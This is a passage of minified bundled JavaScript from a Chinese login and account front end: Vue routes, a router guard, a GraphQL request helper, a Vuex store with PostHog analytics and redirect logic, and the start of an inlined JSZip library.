login",name:"imnLogin",src:"im-login.vue",meta:{title:i("第三方登录"),noBackgroundImage:!0}},{path:"/auth-verify",name:"authVerify",src:"auth-verify.vue",meta:{title:i("账号验证")}},{path:"/wxIframe",name:"wxIframe",src:"wx-iframe.vue",meta:{title:i("微信扫码"),noBackgroundImage:!0,redirectGf:!0}}];t.J=a},16010:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(40785),i=r(26349),a=r(92162),o=r(92555),s=r(16642);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l=r(24660),d=l.$t;i["default"].use(a.A);var h=r(12950).J;function f(e){for(var t=[],n=function(){var n=e[i];t.push({path:n.path,name:n.name,redirect:n.redirect,component:function(){return r(74206)("./".concat(n.src))},children:n.children?f(n.children):[],meta:n.meta})},i=0;i<e.length;i++)n();return t}var p=f(h);function D(e,t,r){return r||{x:0,y:0}}p.push({path:"/*",name:"404",redirect:{name:"login"}});var m=new a.A({mode:"history",routes:p,scrollBehavior:D});m.beforeEach((function(e,t,r){var n,i,a,u;if("authVerify"!==e.name&&null!==(n=o.Ay.state.userInfo)&&void 0!==n&&n.risk_state)return r({path:"/auth-verify",query:e.query,replace:!0});var l,h,f=window.location.hostname.split(".").slice(-2).join("."),p=new URLSearchParams(window.location.search),D=p.get("app_id");if(f===s.C2&&!s.uw.includes(D)&&null!==(i=e.meta)&&void 0!==i&&i.redirectGf)return r({path:e.path,query:c(c({},e.query),{},{app_id:"goodspi"}),replace:!0});if(null===(a=o.Ay.state.currentBrand)||void 0===a||!a.app_id)return o.Ay.commit("setBrand"),r({path:"/login",replace:!0});if(null!==(u=o.Ay.state.userInfo)&&void 0!==u&&u.user_id&&(null!==(l=o.Ay.state.currentBrand)&&void 0!==l&&l.app_id&&"youcloud"!==(null===(h=o.Ay.state.currentBrand)||void 0===h?void 0:h.app_id))){var m,g;if(null!==(m=e.meta)&&void 0!==m&&m.needComplete)return o.Ay.dispatch("handleUserComplete");if(null!==(g=e.meta)&&void 0!==g&&g.needCompleteIframe)return o.Ay.dispatch("handleUserCompleteIframe")}if(o.Ay.commit("setErrorMessage",{value:!1}),f===s.C2)document.title=s.Ay[e.query.app_id]?"".concat(e.meta.title," - ").concat(s.Ay[e.query.app_id].title):e.meta.title;else{var _=e.query.app_id||o.Ay.state.defaultBrand;document.title=s.Ay[_]?s.Ay[_].meta_title||"".concat(s.Ay[_].title," ").concat(e.meta.title," - ").concat(d("有米云")):e.meta.title}r()}));const g=m},39721:(e,t,r)=>{"use strict";r.r(t),r.d(t,{gqlRequest:()=>p});var n=r(31712),i=r.n(n),a=r(92555),o=r(24660),s=r(2511),u=r(82545),c=u.Request;i().defaults.timeout=6e4,i().defaults.headers.post["Content-Type"]="application/json charset=UTF-8",i().defaults.headers.common["Accept-Language"]=o.currentLang;var l=function(e){return e.withCredentials=!0,e},d=new c(l,void 0,void 0,void 0,{dialogMap:s.X,store:a.Ay});const h=d;var f=r(46654),p=function(e){var t=e.operationName,r=void 0===t?"":t,n=e.query,i=void 0===n?"":n,a=e.variables,o=void 0===a?{}:a,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return h.post(f.graphqlEndpoint,{operationName:r,query:i,variables:o},s)}},92555:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>E});var n=r(27177),i=r(40785),a=r(51014),o=r.n(a),s=r(26349),u=r(54383);const c=window["posthog"];var l=r.n(c);function d(e,t){var r="instance",n=["identify","reset","capture","register","$$customCapture","$$getPackageFeatureFlags","$$posthogFeatureFlagsEnabled"],i=null;if(!t.api_host||""===t.api_host||null===l()||void 0===l()||!l().init)return i={},n.map((function(e){i[e]=function(){}})),i;l().init(e,t,r),i=l()[r],i.register({app_release:"undefined",language:window.navigator.language,document_lang:document.documentElement.getAttribute("lang")||""}),i.identify=function(){var e;i!==l()[r]&&(e=l()[r]).identify.apply(e,arguments)},i.reset=function(){var e;i!==l()[r]&&(e=l()[r]).reset.apply(e,arguments)},i.capture=function(){var e;i!==l()[r]&&(e=l()[r]).capture.apply(e,arguments)};var a={AG_site_search:{props:{require:["keyword","scope","trigger"],optional:["trigger_detail"]}},AG_site_search_associat:{props:{require:["keyword","result"]}},AG_page_reach:{props:{require:["name"]}},AG_site_ui_click:{props:{require:["name"],optional:["index","to_id","from_id"]}},AG_something_star:{props:{require:["name"]}}};return i["$$customCapture"]=function(e,t){var n,i=a[e],o={};!i||!i.props||null!==(n=i.props)&&void 0!==n&&n.require&&i.props.require.some((function(e){return!t[e]}))||(Object.keys(t).forEach((function(r){t[r]&&(o["".concat(e,"_").concat(r)]=t[r])})),l()[r].capture(e,o))},i.$$getPackageFeatureFlags=function(e){var t=[],r=[];return l().onFeatureFlags((function(){t=l().feature_flags.getFlags()})),r=e&&t.filter((function(t){return t.match(e)}))||t,Object.fromEntries(r.map((function(e){return[e,!0]})))},i.$$posthogFeatureFlagsEnabled=function(e,t){var r=!1;return l().onFeatureFlags((function(){r=l().isFeatureEnabled(e,{send_event:!1})})),r&&t&&t(),r},i}var h=r(24660),f=r(7561),p=r(56190),D=r(2511),m=r(73182),g=r(37318),_=r(50400),v=r(83168);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function F(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}s["default"].use(u.Ay);var b={posthog:d(f.token,f.initConfig),userInfo:{},activateEmail:"",wxUnionId:"",wechatAvatar:"",currentBrand:{},defaultBrand:"youcloud",brandLink:"",agreementDialog:{show:!1},dialogPermission:{value:!1,text:void 0,code:void 0,btnConfig:{},traceId:""},dialogAd:{},areaCodeInfo:[],loginAtFirst:!1,teamInviteInfo:null,invalidTeamInviteCodeDialogVisible:!1,googleCode:"",wxUnbindPhoneCode:"05:404001",imAppInfo:null,imSuiteInfo:null,errorMessage:{value:!1,text:void 0,code:void 0,traceId:"",endpoint:""},completeFormLoading:!1,completeForm:{},completeIframeFormLoading:!1,completeIframeForm:{},captchaCallback:null,is_overseas:!1,illegalAccountConfig:{visible:!1,isDeclaration:!1},thirdPartyMethodsData:[],wechatConfig:null,isInLogging:!1,promotionalCarouselData:[],yc_token:!1},C={handleUserComplete:function(e){var t,r=e.state,i=e.commit;return i("setCompleteFormLoading",!0),s["default"].prototype.$gqlRequest(F(F({},g.WX),{},{variables:{appId:null===(t=r.currentBrand)||void 0===t?void 0:t.app_id}}),"completeForm").then(function(){var e=(0,n.A)(o().mark((function e(t){var n,a,u,c,l,d,h,f,p,D,m,g,v,y,b,C,w;return o().wrap((function(e){while(1)switch(e.prev=e.next){case 0:if(null!==(n=t.completeForm)&&void 0!==n&&n.form){e.next=6;break}return c=new URLSearchParams(window.location.search),l=c.get("goto"),d=l||r.brandLink,d&&window.location.replace(d),e.abrupt("return");case 6:if(h=null!==(a=t.completeForm)&&void 0!==a?a:{},i("setCompleteForm",h),null!==h&&void 0!==h&&h.area_code&&i("setAreaCodeInfo",h.area_code),f=null===(u=h.form)||void 0===u?void 0:u.every((function(e){var t,n,i;return"code"===e.key?null===(t=e.related)||void 0===t?void 0:t.every((function(e){var t;return null===(t=r.userInfo)||void 0===t?void 0:t["".concat(e,"_verified")]})):(null===(n=r.userInfo)||void 0===n?void 0:n[e.key])||(null===(i=r.userInfo)||void 0===i||null===(i=i.extendInfo)||void 0===i?void 0:i[e.key])})),!f){e.next=31;break}if(!r.teamInviteInfo){e.next=25;break}return e.next=14,s["default"].prototype.$gqlRequest(F(F({},_.DQ),{},{variables:{outer_id:null===(p=r.teamInviteInfo)||void 0===p?void 0:p.team.outer_id,user_id:null===(D=r.userInfo)||void 0===D?void 0:D.user_id}}),"checkTeamJoined");case 14:if(m=e.sent,null!==m&&void 0!==m&&m.checkTeamJoined){e.next=25;break}if(null===r||void 0===r||!r.loginAtFirst){e.next=21;break}return window.location.replace("/joinTeam".concat(location.search)),e.abrupt("return");case 21:return v=new URLSearchParams(window.location.search),y=v.get("teamInviteCode"),e.next=25,s["default"].prototype.$gqlRequest(F(F({},_.IE),{},{variables:{teamInviteCode:y,user_id:null===(g=r.userInfo)||void 0===g?void 0:g.user_id}}),"inviteMember");case 25:b=new URLSearchParams(window.location.search),C=b.get("goto"),w=C||r.brandLink,w&&window.location.replace(w),e.next=32;break;case 31:"/complete"!==window.location.pathname&&window.location.replace("/complete".concat(location.search));case 32:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())["catch"]((function(){return!0}))["finally"]((function(){i("setCompleteFormLoading",!1)}))},handleUserCompleteIframe:function(e){var t,r=e.state,n=e.commit;return n("setCompleteIframeFormLoading",!0),s["default"].prototype.$gqlRequest(F(F({},g.O5),{},{variables:{appId:null===(t=r.currentBrand)||void 0===t?void 0:t.app_id}}),"completeIframeForm").then((function(e){var t,i,a;if(null!==(t=e.completeIframeForm)&&void 0!==t&&t.form){var o=null!==(i=e.completeIframeForm)&&void 0!==i?i:{};n("setCompleteIframeForm",o),null!==o&&void 0!==o&&o.area_code&&n("setAreaCodeInfo",o.area_code);var s,u=null===o||void 0===o||null===(a=o.form)||void 0===a?void 0:a.every((function(e){var t,n,i;return"code"===e.key?null===(t=e.related)||void 0===t?void 0:t.every((function(e){var t;return null===(t=r.userInfo)||void 0===t?void 0:t["".concat(e,"_verified")]})):(null===(n=r.userInfo)||void 0===n?void 0:n[e.key])||(null===(i=r.userInfo)||void 0===i||null===(i=i.extendInfo)||void 0===i?void 0:i[e.key])}));if(u)if(null!==v.A&&void 0!==v.A&&v.A[null===(s=r.currentBrand)||void 0===s?void 0:s.app_id])window.location.replace("/completeInfoIframe".concat(location.search));else{window.parent.postMessage({type:"updateDisplay",show:!1},"*");var c=new URLSearchParams(window.location.search),l=c.get("goto"),d=c.get("isRedirect"),h=l||r.brandLink;!l&&d&&"false"!==d?window.top.location.replace(h):window.location.replace(h)}else"/completeIframe"!==window.location.pathname&&window.location.replace("/completeIframe".concat(location.search))}else{var f=new URLSearchParams(window.location.search),p=f.get("goto"),D=f.get("isRedirect"),m=p||r.brandLink;!p&&D&&"false"!==D?window.top.location.replace(m):window.location.replace(m)}}))["catch"]((function(){return!0}))["finally"]((function(){n("setCompleteIframeFormLoading",!1)}))}},w={setDialogPermission:function(e,t){var r,n,i=t.prop,a=t.value,o=t.text,s=t.code,u=t.traceId,c=t.endpoint;if(null!==(r=["05:470810","05:403002"])&&void 0!==r&&r.includes(s))e.illegalAccountConfig={visible:!0,isDeclaration:"05:403002"===s};else{if(["/login","/register"].includes(window.location.pathname)&&i===(null===D.X||void 0===D.X||null===(n=D.X.defaultDialog)||void 0===n?void 0:n.extendData.prop))return e.errorMessage.value=a,e.errorMessage.text=null===o||void 0===o?void 0:o.split("\n"),e.errorMessage.code=s,e.errorMessage.traceId=u,void(e.errorMessage.endpoint=c);var l=e.dialogPermission.value;a&&l||"/wechat"===location.pathname&&s===e.wxUnbindPhoneCode||"noDialogError"!==i&&(a?(e.dialogPermission.btnConfig={level2Error:{text:(0,h.$t)("好的")},googleError:{text:(0,h.$t)("登录重试"),callback:function(){var e=new URLSearchParams(window.location.search),t=e.get("app_id");window.location.replace("/login?app_id=".concat(t))},hasFooter:!0},wxOauthError:{text:(0,h.$t)("查看文档"),callback:function(){window.open(p.Gs)},hasFooter:!0},error:{text:(0,h.$t)("一键复制反馈")},network:{text:(0,h.$t)("一键复制反馈"),network:!0}}[i],e.dialogPermission.text=o.split("\n"),e.dialogPermission.code=s,e.dialogPermission.traceId=u,e.dialogPermission.endpoint=c):e.dialogPermission.text=void 0,e.dialogPermission.value=a)}},setAdPop:function(e,t){e.dialogAd=t},setAgreementPop:function(e,t){e.agreementDialog=t},setBrand:function(e,t){var r,n,i=t||e.defaultBrand,a=null!==(r=null===m||void 0===m||null===(n=m.brands)||void 0===n||null===(n=n.filter((function(e){return e.app_id===i})))||void 0===n?void 0:n[0])&&void 0!==r?r:{};e.currentBrand={app_id:null===a||void 0===a?void 0:a.app_id,name:null===a||void 0===a?void 0:a.name}},setBrandLink:function(e,t){e.brandLink=t},setUserInfo:function(e,t){var r,n,i;e.userInfo=t,null===(r=e.posthog)||void 0===r||null===(n=r.identify)||void 0===n||n.call(r,null===(i=t.user_id)||void 0===i?void 0:i.toString())},updateActivateEmail:function(e,t){e.activateEmail=t},updateWechatUnionId:function(e,t){e.wxUnionId=t},updateWechatAvatar:function(e,t){e.wechatAvatar=t},setAreaCodeInfo:function(e,t){e.areaCodeInfo=t},setLoginAtFirst:function(e,t){e.loginAtFirst=t},setTeamInviteInfo:function(e,t){e.teamInviteInfo=t},setInvalidTeamInviteCodeDialogVisible:function(e,t){e.invalidTeamInviteCodeDialogVisible=t},setGoogleCode:function(e,t){e.googleCode=t},setImAppInfo:function(e,t){e.imAppInfo=t},setImSuiteInfo:function(e,t){e.imSuiteInfo=t},setErrorMessage:function(e,t){var r=t.value,n=t.text,i=t.code,a=t.traceId,o=t.endpoint;e.errorMessage.value=r,e.errorMessage.text=null===n||void 0===n?void 0:n.split("\n"),e.errorMessage.code=i,e.errorMessage.traceId=a,e.errorMessage.endpoint=o},setCompleteForm:function(e,t){e.completeForm=t},setCompleteFormLoading:function(e,t){e.completeFormLoading=t},setCompleteIframeForm:function(e,t){e.completeIframeForm=t},setCompleteIframeFormLoading:function(e,t){e.completeIframeFormLoading=t},setCaptchaCallback:function(e,t){e.captchaCallback=t},setOverseasStatus:function(e,t){e.is_overseas=t},setIllegalAccountConfig:function(e,t){e.illegalAccountConfig=t},setThirdPartyMethodsData:function(e,t){e.thirdPartyMethodsData=t},setWechatConfig:function(e,t){e.wechatConfig=t},setLoginStatus:function(e,t){e.isInLogging=t},setPromotionalCarouselData:function(e,t){e.promotionalCarouselData=t},setCsrfToken:function(e,t){e.yc_token=t}};const E=new u.Ay.Store({state:b,actions:C,mutations:w})},82719:(e,t,r)=>{"use strict";r.d(t,{os:()=>n});var n=function(){var e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),r=/(?:SymbianOS)/.test(e)||t,n=/(?:Android)/.test(e),i=/(?:Firefox)/.test(e),a=/(?:Chrome|CriOS)/.test(e),o=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||n&&!/(?:Mobile)/.test(e)||i&&/(?:Tablet)/.test(e),s=/(?:iPhone)/.test(e)&&!o,u=!s&&!n&&!r;return{isPc:u,isMobile:!u,isTablet:o,isPhone:s,isAndroid:n,isChrome:a}}()},89074:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(59308),i=r.n(n);function a(){return i()('(()=>{var e={597:(e,t,r)=>{\n/*!\n\nJSZip v3.10.1 - A JavaScript class for generating and reading zip files\n<http://stuartk.com/jszip>\n\n(c) 2009-2016 Stuart Knightley <stuart [at] stuartk.com>\nDual licenced under the MIT license or GPLv3. See https://raw.github.com/Stuk/jszip/main/LICENSE.markdown.\n\nJSZip uses the library pako released under the MIT license :\nhttps://github.com/nodeca/pako/blob/main/LICENSE\n*/\n!function(t){e.exports=t()}((function(){return function e(t,r,n){function i(a,o){if(!r[a]){if(!t[a]){var h=void 0;if(!o&&h)return require(a,!0);if(s)return s(a,!0);var u=new Error("Cannot find module \'"+a+"\'");throw u.code="MODULE_NOT_FOUND",u}var l=r[a]={exports:{}};t[a][0].call(l.exports,(function(e){var r=t[a][1][e];return i(r||e)}),l,l.exports,e,t,r,n)}return r[a].exports}for(var s=void 0,a=0;a<n.length;a++)i(n[a]);return i}({1:[function(e,t,r){"use strict";var n=e("./utils"),i=e("./support"),s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.encode=function(e){for(var t,r,i,a,o,h,u,l=[],f=0,c=e.length,d=c,p="string"!==n.getTypeOf(e);f<e.length;)d=c-f,i=p?(t=e[f++],r=f<c?e[f++]:0,f<c?e[f++]:0):(t=e.charCodeAt(f++),r=f<c?e.charCodeAt(f++):0,f<c?e.charCodeAt(f++):0),a=t>>2,o=(3&t)<<4|r>>4,h=1<d?(15&r)<<2|i>>6:64,u=2<d?63&i:64,l.push(s.charAt(a)+s.charAt(o)+s.charAt(h)+s.charAt(u));return l.join("")},r.decode=function(e){var t,r,n,a,o,h,u=0,l=0,f="data:";if(e.substr(0,f.length)===f)throw new Error("Invalid base64 input, it looks like a data url.");var c,d=3*(e=e.replace(/[^A-Za-z0-9+/=]/g,"")).length/4;if(e.charAt(e.length-1)===s.charAt(64)&&d--,e.charAt(e.length-2)===s.charAt(64)&&d--,d%1!=0)throw new Error("Invalid base64 input, bad content length.");for(c=i.uint8array?new Uint8Array(0|d):new Array(0|d);u<e.length;)t=s.indexOf(e.charAt(u++))<<2|(a=s.indexOf(e.charAt(u++)))>>4,r=(15&a)<<4|(o=s.indexOf(e.charAt(u++)))>>2,n=(3&o)<<6|(h=s.indexOf(e.charAt(u++))),c[l++]=t,64!==o&&(c[l++]=r),64!==h&&(c[l++]=n);return c}},{"./support":30,"./utils":32}],2:[function(e,t,r){"use strict";var n=e("./external"),i=e("./stream/DataWorker"),s=e("./stream/Crc32Probe"),a=e("./stream/DataLengthProbe");function o(e,t,r,n,i){this.compressedSize=e,this.uncompressedSize=t,this.crc32=r,this.compression=n,this.compressedContent=i}o.prototype={getContentWorker:function(){var e=new i(n.Promise.resolve(this.compressedContent)).pipe(this.compression.uncompressWorker()).pipe(new a("data_length")),t=this;return e.on("end",(function(){if(this.streamInfo.data_length!==t.uncompressedSize)throw new Error("Bug : uncompressed data size mismatch")})),e},getCompressedWorker:function(){return new i(n.Promise.resolve(this.compressedContent)).withStreamInfo("compressedSize",this.compressedSize).withStreamInfo("uncompressedSize",this.uncompressedSize).withStreamInfo("crc32",this.crc32).withStreamInfo("compression",this.compression)}},o.createWorkerFrom=function(e,t,r){return e.pipe(new s).pipe(new a("uncompressedSize")).pipe(t.compressWorker(r)).pipe(new a("compressedSize")).withStreamInfo("compression",t)},t.exports=o},{"./external":6,"./stream/Crc32Probe":25,"./stream/DataLengthProbe":26,"./stream/DataWorker":27}],3:[function(e,t,r){"use strict";var n=e("./stream/GenericWorker");r.STORE={magic:"\\0\\0",compressWorker:function(){return new n("STORE compression")},uncompressWorker:function(){return new n("STORE decompression")}},r.DEFLATE=e("./flate")},{"./flate":7,"./stream/GenericWorker":28}],4:[function(e,t,r){"use strict";var n=e("./utils"),i=function(){for(var e,t=[],r=0;r<256;r++){e=r;for(var n=0;n<8;n++)e=1&e?3988292384^e>>>1:e>>>1;t[r]=e}return t}();t.exports=function(e,t){return void 0!==e&&e.length?"string"!==n.getTypeOf(e)?function(e,t,r,n){var s=i,a=n+r;e^=-1;for(var o=n;o<a;o++)e=e>>>8^s[255&(e^t[o])];return~e}(0|t,e,e.length,0):function(e,t,r,n){var s=i,a=n+r;e^=-1;for(var o=n;o<a;o++)e=e>>>8^s[255&(e^t.charCodeAt(o))];return~e}(0|t,e,e.length,0):0}},{"./utils":32}],5:[function(e,t,r){"use strict";r.base64=!1,r.binary=!1,r.dir=!1,r.createFolders=!0,r.date=null,r.compression=null,r.compressionOptions=null,r.comment=null,r.unixPermissions=null,r.dosPermissions=null},{}],6:[function(e,t,r){"use strict";var n=null;n="undefined"!=typeof Promise?Promise:e("lie"),t.exports={Promise:n}},{lie:37}],7:[function(e,t,r){"use strict";var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Uint32Array,i=e("pako"),s=e("./utils"),a=e("./stream/GenericWorker"),o=n?"uint8array":"array";function h(e,t){a.call(this,"FlateWorker/"+e),this._pako=null,this._pakoAction=e,this._pakoOptions=t,this.meta={}}r.magic="\\b\\0",s.inherits(h,a),h.prototype.processChunk=function(e){this.meta=e.meta,null===this._pako&&this._createPako(),this._pako.push(s.transformTo(o,e.data),!1)},h.prototype.flush=function(){a.prototype.flush.call(this),null===this._pako&&this._createPako(),this._pako.push([],!0)},h.prototype.cleanUp=function(){a.prototype.cleanUp.call(this),this._pako=null},h.prototype._createPako=function(){this._pako=new i[this._pakoAction]({raw:!0,level:this._pakoOptions.level||-1});var e=this;this._pako.onData=function(t){e.push({data:t,meta:e.meta})}},r.compressWorker=function(e){return new h("Deflate",e)},r.uncompressWorker=function(){return new h("Inflate",{})}},{"./stream/GenericWorker":28,"./utils":32,pako:38}],8:[function(e,t,r){"use strict";function n(e,t){var r,n="";for(r=0;r<t;r++)n+=String.fromCharCode(255&e),e>>>=8;return n}function i(e,t,r,i,a,l){var f,c,d=e.file,p=e.compression,m=l!==o.utf8encode,_=s.transformTo("string",l(d.name)),g=s.transformTo("string",o.utf8encode(d.name)),b=d.comment,v=s.transformTo("string",l(b)),y=s.transformTo("string",o.utf8encode(b)),w=g.length!==d.name.length,k=y.length!==b.length,x="",S="",z="",C=d.dir,E=d.date,A={crc32:0,compressedSize:0,uncompressedSize:0};t&&!r||(A.crc32=e.crc32,A.compressedSize=e.compressedSize,A.uncompressedSize=e.uncompressedSize);var I=0;t&&(I|=8),m||!w&&!k||(I|=2048);var O=0,B=0;C&&(O|=16),"UNIX"===a?(B=798,O|=function(e,t){var r=e;return e||(r=t?16893:33204),(65535&r)<<16}(d.unixPermissions,C)):(B=20,O|=function(e){return 63&(e||0)}(d.dosPermissions)),f=E.getUTCHours(),f<<=6,f|=E.getUTCMinutes(),f<<=5,f|=E.getUTCSeconds()/2,c=E.getUTCFullYear()-1980,c<<=4,c|=E.getUTCMonth()+1,c<<=5,c|=E.getUTCDate(),w&&(S=n(1,1)+n(h(_),4)+g,x+="up"+n(S.length,2)+S),k&&(z=n(1,1)+n(h(v),4)+y,x+="uc"+n(z.length,2)+z);var T="";return T+="\\n\\0",T+=n(I,2),T+=p.magic,T+=n(f,2),T+=n(c,2),T+=n(A.crc32,4),T+=n(A.compressedSize,4),T+=n(A.uncompressedSize,4),T+=n(_.length,2),T+=n(x.length,2),{fileRecord:u.LOCAL_FILE_HEADER+T+_+x,dirRecord:u.CENTRAL_FILE_HEADER+n(B,2)+T+n(v.length,2)+"\\0\\0\\0\\0"+n(O,4)+n(i,4)+_+x+v}}var s=e("../utils"),a=e("../stream/GenericWorker"),o=e("../utf8"),h=e("../crc32"),u=e("../signature");function l(e,t,r,n){a.call(this,"ZipFileWorker"),this.bytesWritten=0,this.zipComment=t,this.zipPlatform=r,this.encodeFileName=n,this.streamFiles=e,this.accumulate=!1,this.contentBuffer=[],this.dirRecords=[],this.currentSourceOffset=0,this.entriesCount=0,this.currentFile=null,this._sources=[]}s.inherits(l,a),l.prototype.push=function(e){var t=e.meta.percent||0,r=this.entriesCount,n=this._sources.length;this.accumulate?this.contentBuffer.push(e):(this.bytesWritten+=e.data.length,a.prototype.push.call(this,{data:e.data,meta:{currentFile:this.currentFile,percent:r?(t+100*(r-n-1))/r:100}}))},l.prototype.openedSource=function(e){this.currentSourceOffset=this.bytesWritten,this.currentFile=e.file.name;var t=this.streamFiles&&!e.file.dir;if(t){var r=i(e,t,!1,this.currentSourceOffset,this.zipPlatform,this.encodeFileName);this.push({data:r.fileRecord,meta:{percent:0}})}else this.accumulate=!0},l.prototype.closedSource=function(e){this.accumulate=!1;var t=this.streamFiles&&!e.file.dir,r=i(e,t,!0,this.currentSourceOffset,this.zipPlatform,this.encodeFileName);if(this.dirRecords.push(r.dirRecord),t)this.push({data:function(e){return u.DATA_DESCRIPTOR+n(e.crc32,4)+n(e.compressedSize,4)+n(e.uncompressedSize,4)}(e),meta:{percent:100}});else for(this.push({data:r.fileRecord,meta:{percent:0}});this.contentBuffer.length;)this.push(this.contentBuffer.shift());this.currentFile=null},l.prototype.flush=function(){for(var e=this.bytesWritten,t=0;t<this.dirRecords.length;t++)this.push({data:this.dirRecords[t],meta:{percent:100}});var r=this.bytesWritten-e,i=function(e,t,r,i,a){var o=s.transformTo("string",a(i));return u.CENTRAL_DIRECTORY_END+"\\0\\0\\0\\0"+n(e,2)+n(e,2)+n(t,4)+n(r,4)+n(o.length,2)+o}(this.dirRecords.length,r,e,this.zipComment,this.encodeFileName);this.push({data:i,meta:{percent:100}})},l.prototype.prepareNextSource=function(){this.previous=this._sources.shift(),this.openedSource(this.previous.streamInfo),this.isPaused?this.previous.pause():this.previous.resume()},l.prototype.registerPrevious=function(e){this._sources.push(e);var t=this;return e.on("data",(function(e){t.processChunk(e)})),e.on("end",(function(){t.closedSource(t.previous.streamInfo),t._sources.length?t.prepareNextSource():t.end()})),e.on("error",(function(e){t.error(e)})),this},l.prototype.resume=function(){return!!a.prototype.resume.call(this)&&(!this.previous&&this._sources.length?(this.prepareNextSource(),!0):this.previous||this._sources.length||this.generatedError?void 0:(this.end(),!0))},l.prototype.error=function(e){var t=this._sources;if(!a.prototype.error.call(this,e))return!1;for(var r=0;r<t.length;r++)try{t[r].error(e)}catch(e){}return!0},l.prototype.lock=function(){a.prototype.lock.call(this);for(var e=this._sources,t=0;t<e.length;t++)e[t].lock()},t.exports=l},{"../crc32":4,"../signature":23,"../stream/GenericWorker":28,"../utf8":31,"../utils":32}],9:[function(e,t,r){"use strict";var n=e("../compressions"),i=e("./ZipFileWorker");r.generateWorker=function(e,t,r){var s=new i(t.streamFiles,r,t.platform,t.encodeFileName),a=0;try{e.forEach((function(e,r){a++;var i=function(e,t){var r=e||t,i=n[r];if(!i)throw new Error(r+" is not a valid compression method !");return i}(r.options.compression,t.compression),o=r.options.compressionOptions||t.compressionOptions||{},h=r.dir,u=r.date;r._compressWorker(i,o).withStreamInfo("file",{name:e,dir:h,date:u,comment:r.comment||"",unixPermissions:r.unixPermissions,dosPermissions:r.dosPermissions}).pipe(s)})),s.entriesCount=a}catch(e){s.error(e)}return s}},{"../compressions":3,"./ZipFileWorker":8}],10:[function(e,t,r){"use strict";function n(){if(!(this instanceof n))return new n;if(arguments.length)throw new Error("The constructor with parameters has been removed in JSZip 3.0, please check the upgrade guide.");this.files=Object.create(null),this.comment=null,this.root="",this.clone=function(){var e=new n;for(var t in this)"function"!=typeof this[t]&&(e[t]=this[t]);return e}}(n.prototype=e("./object")).loadAsync=e("./load"),n.support=e("./support"),n.defaults=e("./defaults"),n.version="3.10.1",n.loadAsync=function(e,t){return(new n).loadAsync(e,t)},n.external=e("./external"),t.exports=n},{"./defaults":5,"./external":6,"./load":11,"./object":15,"./support":30}],11:[function(e,t,r){"use strict";var n=e("./utils"),i=e("./external"),s=e("./utf8"),a=e("./zipEntries"),o=e("./stream/Crc32Probe"),h=e("./nodejsUtils");function u(e){return new i.Promise((function(t,r){var n=e.decompressed.getContentWorker().pipe(new o);n.on("error",(function(e){r(e)})).on("end",(function(){n.streamInfo.crc32!==e.decompressed.crc32?r(new Error("Corrupted zip : CRC32 mismatch")):t()})).resume()}))}t.exports=function(e,t){var r=this;return t=n.extend(t||{},{base64:!1,checkCRC32:!1,optimizedBinaryString:!1,createFolders:!1,decodeFileName:s.utf8decode}),h.isNode&&h.isStream(e)?i.Promise.reject(new Error("JSZip can\'t accept a stream when loading a zip file.")):n.prepareContent("the loaded zip file",e,!0,t.optimizedBinaryString,t.base64).then((function(e){var r=new a(t);return r.load(e),r})).then((function(e){var r=[i.Promise.resolve(e)],n=e.files;if(t.checkCRC32)for(var s=0;s<n.length;s++)r.push(u(n[s]));return i.Promise.all(r)})).then((function(e){for(var i=e.shift(),s=i.files,a=0;a<s.length;a++){var o=s[a],h=o.fileNameStr,u=n.resolve(o.fileNameStr);r.file(u,o.decompressed,{binary:!0,optimizedBinaryString:!0,date:o.date,dir:o.dir,comment:o.fileCommentStr.length?o.fileCommentStr:null,unixPermissions:o.unixPermissions,dosPermissions:o.dosPermissions,createFolders:t.createFolders}),o.dir||(r.file(u).unsafeOriginalName=h)}return i.zipComment.length&&(r.comment=i.zipComment),r}))}},{"./external":6,"./nodejsUtils":14,"./stream/Crc32Probe":25,"./utf8":31,"./utils":32,"./zipEntries":33}],12:[function(e,t,r){"use strict";var n=e("../utils"),i=e("../stream/GenericWorker");function s(e,t){i.call(this,"Nodejs stream input adapter for "+e),this._upstreamEnded=!1,this._bindStream(t)}n.inherits(s,i),s.prototype._bindStream=function(e){var t=this;(this._stream=e).pause(),e.on("data",(function(e){t.push({data:e,meta:{percent:0}})})).on("error",(function(e){t.isPaused?this.generatedError=e:t.error(e)})).on("end",(function(){t.isPaused?t._upstreamEnded=!0:t.end()}))},s.prototype.pause=function(){return!!i.prototype.pause.call(this)&&(this._stream.pause(),!0)},s.prototype.resume=function(){return!!i.prototype.resume.call(this)&&(this._upstreamEnded?this.end():this._stream.resume(),!0)},t.exports=s},{"../stream/GenericWorker":28,"../utils":32}],13:[function(e,t,r){"use strict";var n=e("readable-stream").Readable;function i(e,t,r){n.call(this,t),this._helper=e;var 